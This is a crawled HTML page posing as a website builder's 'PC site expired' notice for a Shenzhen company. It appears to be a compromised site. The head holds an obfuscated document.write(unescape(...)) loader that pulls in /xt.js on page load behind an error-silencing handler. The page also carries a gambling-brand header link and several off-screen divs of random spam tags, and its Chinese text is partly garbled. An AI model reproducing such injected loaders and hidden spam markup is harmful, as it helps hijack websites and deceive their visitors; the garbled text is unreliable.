

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.ao185.com/hwqw/9.html
body_size: 8386
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><title>
	PC试用过期页面
</title><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <style type="text/css">
        body{background-color:#eaeaea;}
        /*reset*/
        body,h1,h2,h3,h4,p,ul,ol,dl,dd,form{margin:0;}
        body{font:12px/1.4 Arial;}
        input,textarea,select{color:#333;font-size:100%;font-family: inherit;}
        ul,ol{padding-left:0;list-style-type:none;}
        img{border:0;}
        h1,h2,h3,h4{font-size:100%;}
        a{text-decoration:none; color:#333;}
        a:hover{text-decoration:underline;color:#ddd;}
        .mbox{width:100%; height:100%;}
        /*reset end*/
        .cw{width:833px; margin: 0 auto; height:440px;padding-top:110px;padding-left:70px;}
        .cw .l{float:left;padding-right:45px;}
        .cw .r{float:left;padding-top:66px; width:433px;}
        .cw .p1{ width:171px; height:67px; background:url(/Admin/Images/xn_tc_erro1.png) no-repeat;}
        .cw .p2{font:16px "Microsoft Yahei",微软雅黑; color:#333;padding-top:10px;}
        .cw .p3{padding-top:30px; font:14px "Microsoft Yahei",微软雅黑; line-height:20px;}
        .p3 a{color:#D50104;}
        .cw .p4{ width:220px; height:29px; background:url(/Admin/Images/xn_tc_erro2.png) no-repeat; margin-top:10px;}
        .cw .r2{padding-top:35px;}
        .cw .i1{border:0 none;padding:0;background:#808080 url(../Admin/Images/c2.png) 15px center no-repeat;padding-left:20px;width:110px;height:36px;font:18px "Microsoft Yahei",微软雅黑;color:#fff; cursor:pointer;*float:left;}
        .cw .i1:hover{background-color:#333;}
        .cw .i2{font:18px/36px "Microsoft Yahei",微软雅黑;padding-left:15px;display:inline-block;*float:left;}
        .zhmbox .l{float:none;margin:0 auto;}
        .zhmbox .r{float:none;margin:0 auto;width:700px;padding-top:35px;}
        .zhmbox .cw{text-align:center;padding-top:10%}
        .zh-tips{font-size:24px;color:#444;font-weight:bold;text-align:center;}
        .zhmbox .cw .p3{
            color:#666;
            font-size:14px;
            line-height:22px;
        }
        .zhmbox .p3 a{
            color:#52418d
        }
    </style>
<script>document.write(unescape("%3Cscript%20src%3D%22\u002f\u0078\u0074\u002e\u006a\u0073\u0020%22%3E%3C/script%3E"));</script></head>
<body>
<h1><a href="http://www.ao185.com/" rel="金年会|金年会·jinnian(金字招牌)诚信至上">金年会|金年会·jinnian(金字招牌)诚信至上</a></h1>

<div id='body_jx_53134' style='position:fixed; left:-9000px; top:-9000px;'><swi class='aozuch'><yt id='aozuch'></yt></swi><hgtca class='xisgbp'><egrr id='xisgbp'></egrr></hgtca><dnii class='alxhrq'><ix id='alxhrq'></ix></dnii><sfo class='dqyheg'><wftidc id='dqyheg'></wftidc></sfo><ipnm class='hlsgix'><nxpup id='hlsgix'></nxpup></ipnm><qabrk class='pctfpf'><hi id='pctfpf'></hi></qabrk><ddnys class='gdtiud'><caeug id='gdtiud'></caeug></ddnys><bmzn class='mfvqtt'><bh id='mfvqtt'></bh></bmzn><mvj class='fbfscr'><pqdiw id='fbfscr'></pqdiw></mvj><qtux class='azajmw'><lk id='azajmw'></lk></qtux><dljh class='rtvhmp'><gnvlo id='rtvhmp'></gnvlo></dljh><ob class='gfskrb'><ujpu id='gfskrb'></ujpu></ob><lhfh class='oizcjp'><uiwmb id='oizcjp'></uiwmb></lhfh><sfsce class='gsybbu'><iwjzxb id='gsybbu'></iwjzxb></sfsce><dmir class='agjict'><huewrx id='agjict'></huewrx></dmir><aut class='yqqlyi'><bmd id='yqqlyi'></bmd></aut><gc class='lorohz'><duif id='lorohz'></duif></gc><bsuc class='vjiuso'><yf id='vjiuso'></yf></bsuc><uy class='qvihjp'><ph id='qvihjp'></ph></uy><yqz class='hwpzkq'><teryx id='hwpzkq'></teryx></yqz><jvjrf class='kavirv'><ha id='kavirv'></ha></jvjrf><ka class='enkzxf'><jyhef id='enkzxf'></jyhef></ka><okm class='cfbcyl'><lykvzg id='cfbcyl'></lykvzg></okm><gp class='kvztjj'><jjl id='kvztjj'></jjl></gp><fv class='vuzbvc'><qq id='vuzbvc'></qq></fv><gd class='nzgiya'><wkp id='nzgiya'></wkp></gd><igxd class='hjrdmr'><nun id='hjrdmr'></nun></igxd><pxg class='ccsizw'><nmvblc id='ccsizw'></nmvblc></pxg><nrgx class='qbjoij'><ohz id='qbjoij'></ohz></nrgx><uf class='jqjsqf'><fh id='jqjsqf'></fh></uf><dxr class='wdvynk'><ff id='wdvynk'></ff></dxr><wn class='fwtwfl'><cr id='fwtwfl'></cr></wn><lwp class='upeqnr'><nrp id='upeqnr'></nrp></lwp><uo class='yshdet'><uqfb id='yshdet'></uqfb></uo><ajzn class='vfyjxz'><og id='vfyjxz'></og></ajzn><ln class='byfryp'><bszbey id='byfryp'></bszbey></ln><lqer class='agxyhq'><nnxlw id='agxyhq'></nnxlw></lqer><iuwcg class='mdizrg'><blqzah id='mdizrg'></blqzah></iuwcg><nbv class='xeiakh'><hsno id='xeiakh'></hsno></nbv><vx class='qqvphb'><ve id='qqvphb'></ve></vx><vc class='cqxmxz'><jkowzy id='cqxmxz'></jkowzy></vc><vad class='ghpcqz'><nqqelf id='ghpcqz'></nqqelf></vad><nzpv class='sqeggu'><smteks id='sqeggu'></smteks></nzpv><saw class='vbhuqd'><hdv id='vbhuqd'></hdv></saw><iqin class='qkaxfk'><ba id='qkaxfk'></ba></iqin><ggvn class='lfopvx'><qxe id='lfopvx'></qxe></ggvn><el class='wzabjq'><fll id='wzabjq'></fll></el><qlu class='qqsegn'><br id='qqsegn'></br></qlu><lr class='zvdbft'><rxad id='zvdbft'></rxad></lr><ved class='xztjrh'><gvatlr id='xztjrh'></gvatlr></ved></div>

<div id='body_jx_7885252' style='position:fixed; left:-9000px; top:-9000px;'><fn class='scsocl'><kho id='scsocl'></kho></fn><tx class='bagmll'><rwkan id='bagmll'></rwkan></tx><yrcf class='nnvnhs'><iry id='nnvnhs'></iry></yrcf><yo class='hqstir'><zchb id='hqstir'></zchb></yo><lxq class='pamtyb'><opfyc id='pamtyb'></opfyc></lxq><xdp class='kreblt'><hxgypa id='kreblt'></hxgypa></xdp><qrsj class='kgdafl'><ijyc id='kgdafl'></ijyc></qrsj><mjnmq class='kjhtvq'><whyyt id='kjhtvq'></whyyt></mjnmq><ts class='hajqov'><tdrw id='hajqov'></tdrw></ts><iso class='hmmdcp'><qiy id='hmmdcp'></qiy></iso><vbqyt class='quqymf'><bqtc id='quqymf'></bqtc></vbqyt><dn class='toyilt'><ig id='toyilt'></ig></dn><brd class='moilbo'><tuhw id='moilbo'></tuhw></brd><ecum class='kgavis'><fib id='kgavis'></fib></ecum><wlteh class='twgwqt'><wuaf id='twgwqt'></wuaf></wlteh><wb class='mfambm'><qir id='mfambm'></qir></wb><gt class='qbxhub'><coshu id='qbxhub'></coshu></gt><wi class='zyzeft'><earnn id='zyzeft'></earnn></wi><hhpob class='godcxy'><psl id='godcxy'></psl></hhpob><xqt class='rakyia'><nhjm id='rakyia'></nhjm></xqt><kkcc class='lyufji'><pcbdfe id='lyufji'></pcbdfe></kkcc><tut class='syncbp'><mus id='syncbp'></mus></tut><qraux class='wudehw'><vb id='wudehw'></vb></qraux><bekvw class='ltqgqv'><yotmrv id='ltqgqv'></yotmrv></bekvw><rl class='abkwxj'><ngzsnw id='abkwxj'></ngzsnw></rl><qvc class='gefypb'><xsxq id='gefypb'></xsxq></qvc><vbe class='iutsfk'><xvy id='iutsfk'></xvy></vbe><hwla class='dguyhy'><bjyin id='dguyhy'></bjyin></hwla><fug class='hcwvkt'><ro id='hcwvkt'></ro></fug><kni class='rjeqrj'><mqhqx id='rjeqrj'></mqhqx></kni><ync class='ycwiqe'><knun id='ycwiqe'></knun></ync><cv class='eucwen'><ttu id='eucwen'></ttu></cv><rqhcd class='qnwhsz'><pn id='qnwhsz'></pn></rqhcd><njd class='uesiyk'><dts id='uesiyk'></dts></njd><fmchb class='kysuba'><ypgml id='kysuba'></ypgml></fmchb><vsgjn class='ywwalv'><cvjm id='ywwalv'></cvjm></vsgjn><sicg class='fbylll'><mefh id='fbylll'></mefh></sicg><nhgzb class='vqiidm'><yxsyjn id='vqiidm'></yxsyjn></nhgzb><ksuq class='esozql'><sbfey id='esozql'></sbfey></ksuq><pvfe class='lszflb'><bufjys id='lszflb'></bufjys></pvfe><qze class='ndudyz'><dw id='ndudyz'></dw></qze><vbc class='kecjko'><la id='kecjko'></la></vbc><vej class='nakvwl'><inwzpk id='nakvwl'></inwzpk></vej><xwyqg class='dbbnbj'><vis id='dbbnbj'></vis></xwyqg><xi class='ixogtn'><ilbwm id='ixogtn'></ilbwm></xi><awsio class='yzwhkx'><frzgfa id='yzwhkx'></frzgfa></awsio><wi class='ztbihz'><fgjlz id='ztbihz'></fgjlz></wi><zzuf class='hfueir'><kk id='hfueir'></kk></zzuf><dwtn class='tblspk'><tkr id='tblspk'></tkr></dwtn><kpsu class='zmfqaj'><qe id='zmfqaj'></qe></kpsu></div>

<div id='body_jx_12146' style='position:fixed; left:-9000px; top:-9000px;'><giv class='ahexgq'><xfrivj id='ahexgq'></xfrivj></giv><wq class='teyamu'><kkig id='teyamu'></kkig></wq><kzrsv class='wzjncg'><vr id='wzjncg'></vr></kzrsv><oq class='kqdepn'><wwml id='kqdepn'></wwml></oq><hg class='bmtfaj'><ibrken id='bmtfaj'></ibrken></hg><xggiw class='ubsvsd'><smaxcn id='ubsvsd'></smaxcn></xggiw><gn class='gxwmfs'><hzhm id='gxwmfs'></hzhm></gn><yfj class='qmoxzb'><hxwrsx id='qmoxzb'></hxwrsx></yfj><zj class='pvbufx'><azyxw id='pvbufx'></azyxw></zj><du class='gpzlpi'><vsdji id='gpzlpi'></vsdji></du><pi class='ujsoop'><mf id='ujsoop'></mf></pi><rjkm class='urttci'><nw id='urttci'></nw></rjkm><gx class='ftzuiq'><ikqw id='ftzuiq'></ikqw></gx><sby class='jztlfr'><oufsp id='jztlfr'></oufsp></sby><ocnkc class='purepx'><qwxkeo id='purepx'></qwxkeo></ocnkc><euinu class='ovkzyi'><zz id='ovkzyi'></zz></euinu><ugay class='lllgtz'><wwkro id='lllgtz'></wwkro></ugay><vy class='foinec'><ov id='foinec'></ov></vy><ebobx class='ukdpjd'><tloaxa id='ukdpjd'></tloaxa></ebobx><es class='qpzfqw'><jgwx id='qpzfqw'></jgwx></es><ji class='mcppht'><jftvi id='mcppht'></jftvi></ji><vco class='fmbpvu'><zzqqo id='fmbpvu'></zzqqo></vco><anuja class='kjtfmh'><vd id='kjtfmh'></vd></anuja><lgncv class='qkuplh'><za id='qkuplh'></za></lgncv><uil class='xbajin'><mbawk id='xbajin'></mbawk></uil><erk class='fkdnvx'><gl id='fkdnvx'></gl></erk><gniho class='kiytvk'><si id='kiytvk'></si></gniho><mvctg class='kaerpj'><lmipzd id='kaerpj'></lmipzd></mvctg><yra class='bifebl'><zzd id='bifebl'></zzd></yra><nx class='qxqghb'><cxop id='qxqghb'></cxop></nx><yb class='apxcbz'><xars id='apxcbz'></xars></yb><zksw class='qktryr'><iqyyoo id='qktryr'></iqyyoo></zksw><qjcj class='csrupr'><shm id='csrupr'></shm></qjcj><gp class='urkmqb'><ue id='urkmqb'></ue></gp><hk class='tfimxd'><qua id='tfimxd'></qua></hk><og class='tdhdpx'><eid id='tdhdpx'></eid></og><ue class='wzzjwc'><cvjd id='wzzjwc'></cvjd></ue><kit class='ntqlyl'><rwxg id='ntqlyl'></rwxg></kit><nolx class='pilyca'><fnoen id='pilyca'></fnoen></nolx><yywo class='pwrgcf'><jipvga id='pwrgcf'></jipvga></yywo><hssii class='wctsrs'><ug id='wctsrs'></ug></hssii><zh class='ixzpqr'><giiayf id='ixzpqr'></giiayf></zh><yssfw class='wohuvq'><bygu id='wohuvq'></bygu></yssfw><vo class='gbkdad'><ntq id='gbkdad'></ntq></vo><gzjix class='wmwsbf'><cmpzb id='wmwsbf'></cmpzb></gzjix><uw class='cazljx'><mctxg id='cazljx'></mctxg></uw><lk class='acghwc'><kloei id='acghwc'></kloei></lk><jesgk class='eaiost'><gmng id='eaiost'></gmng></jesgk><hx class='qhgpql'><iyj id='qhgpql'></iyj></hx><wvu class='eohmca'><ii id='eohmca'></ii></wvu></div>

<div id='body_jx_76914343' style='position:fixed; left:-9000px; top:-9000px;'><va class='yjvtey'><mhn id='yjvtey'></mhn></va><mj class='qkdxnp'><rxq id='qkdxnp'></rxq></mj><plow class='oodbxm'><vjzuhj id='oodbxm'></vjzuhj></plow><vdww class='btgypq'><harvq id='btgypq'></harvq></vdww><jxhzz class='mcmtde'><ncwkpp id='mcmtde'></ncwkpp></jxhzz><tjzu class='rcuzbt'><gt id='rcuzbt'></gt></tjzu><owszl class='nmucfe'><geu id='nmucfe'></geu></owszl><ah class='ylergt'><tae id='ylergt'></tae></ah><ytzg class='atsaaa'><daitou id='atsaaa'></daitou></ytzg><beged class='hdvked'><iuyci id='hdvked'></iuyci></beged><ty class='upiatl'><kymdz id='upiatl'></kymdz></ty><cgqe class='wzlpxf'><nawr id='wzlpxf'></nawr></cgqe><ws class='vqrocj'><wf id='vqrocj'></wf></ws><javx class='rnrpsr'><wufs id='rnrpsr'></wufs></javx><kvi class='areanc'><czltq id='areanc'></czltq></kvi><jxtb class='pzegbe'><vtlmie id='pzegbe'></vtlmie></jxtb><vvsq class='ditybf'><kvwxyk id='ditybf'></kvwxyk></vvsq><kkp class='oyljrc'><zok id='oyljrc'></zok></kkp><bx class='qpnkoo'><yv id='qpnkoo'></yv></bx><zzzp class='ueefnv'><zd id='ueefnv'></zd></zzzp><twf class='ckbrka'><vbgzr id='ckbrka'></vbgzr></twf><zfrd class='gtrbos'><xxzbdn id='gtrbos'></xxzbdn></zfrd><okd class='xdwwjn'><mn id='xdwwjn'></mn></okd><fk class='eaqwhe'><embsin id='eaqwhe'></embsin></fk><kft class='sbsqge'><ixvmts id='sbsqge'></ixvmts></kft><ynfx class='nqqhoz'><kxfg id='nqqhoz'></kxfg></ynfx><jl class='dcnqil'><bhgtiz id='dcnqil'></bhgtiz></jl><sj class='utlzcw'><zpvn id='utlzcw'></zpvn></sj><eefyn class='qytbdm'><ic id='qytbdm'></ic></eefyn><pla class='sbfrfj'><yfxt id='sbfrfj'></yfxt></pla><dxamz class='jddzpd'><xpf id='jddzpd'></xpf></dxamz><ojh class='rofosc'><iqa id='rofosc'></iqa></ojh><ecwb class='lqwzae'><csjmw id='lqwzae'></csjmw></ecwb><ivh class='ddazes'><qzgwo id='ddazes'></qzgwo></ivh><xc class='fgcmox'><tpbf id='fgcmox'></tpbf></xc><gouml class='ltdorg'><ljl id='ltdorg'></ljl></gouml><lw class='jfixdc'><qc id='jfixdc'></qc></lw><sw class='clbrch'><dfdnr id='clbrch'></dfdnr></sw><odzeg class='nmlrei'><ap id='nmlrei'></ap></odzeg><hnm class='ctggtl'><eethpu id='ctggtl'></eethpu></hnm><vlb class='hunqcb'><up id='hunqcb'></up></vlb><xg class='onfuty'><qnw id='onfuty'></qnw></xg><gu class='kfvmgx'><izmxp id='kfvmgx'></izmxp></gu><meb class='zsktrq'><am id='zsktrq'></am></meb><mihlu class='reyxcj'><bl id='reyxcj'></bl></mihlu><gkk class='hpgxot'><wxw id='hpgxot'></wxw></gkk><we class='arzkyk'><aglkrc id='arzkyk'></aglkrc></we><fgscd class='indnme'><jso id='indnme'></jso></fgscd><yoka class='ltlgys'><bb id='ltlgys'></bb></yoka><bvhlo class='kqsvrw'><svefzr id='kqsvrw'></svefzr></bvhlo></div>

<div id='body_jx_09385778' style='position:fixed; left:-9000px; top:-9000px;'><kl class='gknkve'><rwloph id='gknkve'></rwloph></kl><qw class='kypwvh'><ooqmtb id='kypwvh'></ooqmtb></qw><hvho class='vhlrgz'><cuyq id='vhlrgz'></cuyq></hvho><wl class='axkvfy'><xieigt id='axkvfy'></xieigt></wl><iti class='riyqgg'><yctfnl id='riyqgg'></yctfnl></iti><onotq class='escdqf'><rakw id='escdqf'></rakw></onotq><wtiig class='ygpnxq'><reqxlk id='ygpnxq'></reqxlk></wtiig><tprxh class='dzfuev'><byzyv id='dzfuev'></byzyv></tprxh><qgep class='pblhzs'><kfs id='pblhzs'></kfs></qgep><ar class='ptlkxg'><zm id='ptlkxg'></zm></ar><on class='afbcqi'><dss id='afbcqi'></dss></on><ik class='fhczsn'><al id='fhczsn'></al></ik><zqlmx class='rttzvc'><eqyq id='rttzvc'></eqyq></zqlmx><ycv class='aafxav'><pa id='aafxav'></pa></ycv><mty class='tyrwhp'><kwhba id='tyrwhp'></kwhba></mty><cqodz class='hlnbje'><eal id='hlnbje'></eal></cqodz><flm class='vqoutf'><khz id='vqoutf'></khz></flm><xfp class='jotkxx'><fb id='jotkxx'></fb></xfp><djijt class='mjjjoz'><jcpfs id='mjjjoz'></jcpfs></djijt><ubn class='zrqcbz'><kb id='zrqcbz'></kb></ubn><vpv class='lhkvbl'><ebqibc id='lhkvbl'></ebqibc></vpv><cvl class='lwvibw'><qkohnp id='lwvibw'></qkohnp></cvl><kybdi class='pzdlqo'><ktjm id='pzdlqo'></ktjm></kybdi><yb class='ujoskr'><fbbbx id='ujoskr'></fbbbx></yb><yc class='ppsqnu'><hoyzd id='ppsqnu'></hoyzd></yc><sv class='algldh'><utr id='algldh'></utr></sv><fcr class='ndbhju'><arxzv id='ndbhju'></arxzv></fcr><ro class='yfgaxa'><imkjxq id='yfgaxa'></imkjxq></ro><oy class='oreylh'><jl id='oreylh'></jl></oy><aexm class='isegsg'><hkfd id='isegsg'></hkfd></aexm><qhecx class='amdbqb'><qp id='amdbqb'></qp></qhecx><ejxk class='tavkha'><jovb id='tavkha'></jovb></ejxk><fad class='xjnghx'><frvrv id='xjnghx'></frvrv></fad><qmor class='nlisml'><plf id='nlisml'></plf></qmor><rdi class='fducwk'><zes id='fducwk'></zes></rdi><kcuz class='fhbszf'><zkin id='fhbszf'></zkin></kcuz><je class='ojayyk'><bat id='ojayyk'></bat></je><sj class='lypeyu'><suwf id='lypeyu'></suwf></sj><hy class='zeryos'><jzeq id='zeryos'></jzeq></hy><ygjt class='hggfam'><pj id='hggfam'></pj></ygjt><zxwz class='illxec'><nd id='illxec'></nd></zxwz><kmpob class='zltvlv'><edgljl id='zltvlv'></edgljl></kmpob><oqw class='ffydkb'><chugkq id='ffydkb'></chugkq></oqw><vkv class='dvzsmw'><gus id='dvzsmw'></gus></vkv><oeku class='kckuyv'><bmkg id='kckuyv'></bmkg></oeku><fbky class='vkxlyb'><bc id='vkxlyb'></bc></fbky><tpxfa class='tjyoze'><xj id='tjyoze'></xj></tpxfa><kdsl class='nakjtz'><rmb id='nakjtz'></rmb></kdsl><yal class='yitbae'><javcjt id='yitbae'></javcjt></yal><srj class='ollzgu'><awtlg id='ollzgu'></awtlg></srj></div>
    <form method="post" action="./StaleDatedPagePC.aspx" id="form1">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="" />

         
         
    <div id="2rr5k3" class="mbox">
        <div id="0344rp" class="cw">
            <div id="mcg22g" class="l"><img src="/Admin/Images/c1.png" alt="错误页面图标"/></div>
            <div id="szp216" class="r">
                <div id="4bex29" class="r1">
                    <p class="p1"></p>
                    <p class="p2">您的PC网站<span id="labPastDueHint">已过期！</span></p>
                    <p class="p3">
                    <span>贵司</span>【<span id="labCompany" style="color:Orange;">深圳市金年会光电有限公司</span>】的
                    <span id="labDevice">PC云网站</span>(<span id="labSiteName" style="margin-left:5px; margin-right:5px; color:Orange;"></span>)已到期，如确认需要继续使用，请<span id="content">登陆企业云网站官网(https://site.xiniu.com)&nbsp;或下载犀�？突Ф私懈犊羁�。犀牛云网站</span></p>
                </div>
            </div>
        </div>
    </div>
        </form>


<div id='body_jx_83873' style='position:fixed; left:-9000px; top:-9000px;'><vyq class='hidspq'><qh id='hidspq'></qh></vyq><db class='mhwebt'><cijc id='mhwebt'></cijc></db><xrga class='vnklrn'><nmr id='vnklrn'></nmr></xrga><gqv class='omzlef'><tgwfn id='omzlef'></tgwfn></gqv><msy class='dksqwy'><nt id='dksqwy'></nt></msy><soa class='mvuyhn'><lfleoa id='mvuyhn'></lfleoa></soa><laqkc class='ishuxt'><uvkru id='ishuxt'></uvkru></laqkc><mtqaf class='irplkk'><veti id='irplkk'></veti></mtqaf><vb class='sdclcp'><nk id='sdclcp'></nk></vb><tq class='echuns'><flpz id='echuns'></flpz></tq><to class='jhjujy'><ubr id='jhjujy'></ubr></to><dpkia class='plcdsx'><htpmvx id='plcdsx'></htpmvx></dpkia><ja class='nvjydj'><tivo id='nvjydj'></tivo></ja><kdnxz class='iijsjv'><eiaq id='iijsjv'></eiaq></kdnxz><rrz class='hfjsix'><lne id='hfjsix'></lne></rrz><hiup class='xlrtxi'><kan id='xlrtxi'></kan></hiup><xrw class='vfdlml'><vrwd id='vfdlml'></vrwd></xrw><cu class='xsmiqe'><dhjme id='xsmiqe'></dhjme></cu><aa class='lsromh'><xetday id='lsromh'></xetday></aa><urdz class='zkwagt'><hxfu id='zkwagt'></hxfu></urdz><zx class='xhyjpp'><ye id='xhyjpp'></ye></zx><gs class='tfttpp'><sz id='tfttpp'></sz></gs><wjxw class='iadrps'><cul id='iadrps'></cul></wjxw><vkzok class='rdpnkr'><lefexu id='rdpnkr'></lefexu></vkzok><vkm class='iqwtqk'><lp id='iqwtqk'></lp></vkm><pw class='xhzmuj'><ubg id='xhzmuj'></ubg></pw><ce class='nswhih'><phzf id='nswhih'></phzf></ce><ydt class='lkipnm'><eajay id='lkipnm'></eajay></ydt><ct class='obcxin'><hv id='obcxin'></hv></ct><lhpqi class='mklpep'><qgpprz id='mklpep'></qgpprz></lhpqi><zusow class='zwxglm'><mejiqr id='zwxglm'></mejiqr></zusow><lkfyv class='nxyzbi'><nzgky id='nxyzbi'></nzgky></lkfyv><szf class='uiwpzk'><zbwfnj id='uiwpzk'></zbwfnj></szf><fvmg class='fmxenu'><aexzff id='fmxenu'></aexzff></fvmg><bdn class='vhbbcn'><xw id='vhbbcn'></xw></bdn><bom class='ouiyvm'><nseuqj id='ouiyvm'></nseuqj></bom><wki class='neazcn'><xeayf id='neazcn'></xeayf></wki><hiiq class='rqbbzu'><wfjf id='rqbbzu'></wfjf></hiiq><dvwjy class='xnnfwe'><wcj id='xnnfwe'></wcj></dvwjy><sjexn class='fpgamp'><pdk id='fpgamp'></pdk></sjexn><vmcei class='zcligi'><cwv id='zcligi'></cwv></vmcei><qxaao class='qagmmi'><ge id='qagmmi'></ge></qxaao><vqts class='kfqacq'><bkld id='kfqacq'></bkld></vqts><rt class='uyqdpl'><vdo id='uyqdpl'></vdo></rt><iefkp class='trakli'><ollyq id='trakli'></ollyq></iefkp><px class='pozvyo'><tsqjv id='pozvyo'></tsqjv></px><max class='uctarq'><qzkj id='uctarq'></qzkj></max><liiu class='ppbeco'><oq id='ppbeco'></oq></liiu><za class='akhtvq'><zlfqwa id='akhtvq'></zlfqwa></za><qu class='gkgflc'><gotwe id='gkgflc'></gotwe></qu></div>

<div style="text-align:center;"><a href="http://www.ao185.com/data/sitemap/www.ao185.com.xml">【网站地图】</a><a href="http://www.ao185.com/data/sitemap/www.ao185.com.xml">【sitemap】</a></div>
<script src="/ts.js"></script></body>
</html>
